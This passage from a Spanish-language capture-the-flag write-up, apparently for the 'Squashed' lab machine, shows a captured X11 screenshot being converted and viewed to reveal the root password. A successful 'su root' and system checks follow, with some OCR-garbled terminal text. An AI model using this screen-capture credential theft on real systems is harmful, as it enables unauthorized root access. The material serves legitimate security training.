| drwxrwxrwt  | root     | root           | 0    | В   | Fri   | Jun  | 2 | 22:01:44 | 2023 | 🗁 VMwareDnD           |
| srwxr-xr-x  | raptor   | raptor         | 0    | В   | Fri   | Jun  | 2 | 22:01:53 | 2023 | ⁼�bspwm_0_0-socket    |
| rw          | raptor   | raptor         | 0    | В   | Fri   | Jun  | 2 | 22:01:53 | 2023 | 🝸 polybar_mqueue.1161 |
| .rw-rr      | raptor   | raptor         | 1.8  | MB  | Sat   | Jun  |   | 00:24:22 | 2023 | 🗅 screenshot.xwd      |
| ) convert g | screensl | <u>not.xwd</u> | scre | ens | shot. | .png |   |          | _    |                       |

Con Kitty intentare ver la captura de pantalla.



Ahora que tengo la contraseña del usuario root, voy a loguearme como el mismo con la contraseña encontrada.

| alex@squashed:~\$ su root                                                                 |
|-------------------------------------------------------------------------------------------|
| Password:                                                                                 |
| root@squashed:/home/alex# whoami                                                          |
| root                                                                                      |
| root@squashed:/home/alex# id USER                                                         |
| uid=0(root) gid=0(root) groups=0(root)                                                    |
| root@squashed:/home/alex# ifconfig                                                        |
| ens160: flag <u>s=4163<up,broad< u="">CAST,RUNNING,MULTICAST&gt; mtu 1500</up,broad<></u> |
| inet 10.10.11.191 netmask 255.255.254.0 broadcast 10.10.11.255                            |
| inet6 dead:beef::                                                                         |
| inet6 fe80::250:56ff.teb9:5c3d prefixlen 64 scopeid 0x20 <link/>                          |
| ether 00:50:56:b9:5c:3d txqueuelen 1000 (Ethernet)                                        |
| RX packets 87398 bytes 614 <b>5</b> 821 (6.1 MB)                                          |
| RX errors 0 dropped 0 overruns 0 frame 0                                                  |
| TX packets 85319 bytes 24922974 (24,9 MB)                                                 |
| TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0                                   |
|                                                                                           |
| lo: flags=73 <up,loopback,running> mtu 65536 IP</up,loopback,running>                     |
| inet 127.0.0.1 netmask 255.0.0.0                                                          |
| inet6 ::1 prefixlen 128 scopeid 0x10 <host></host>                                        |
| loop txqueuelen 1000 (Local Loopback)                                                     |
| RX packets 11358 bytes 918189 (918.1 KB)                                                  |
| RX errors 0 dropped 0 overruns 0 frame 0                                                  |
| TX packets 11358 bytes 918189 (918.1 KB)                                                  |
| TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0                                   |
|                                                                                           |
| root@squasned:/nome/alex#                                                                 |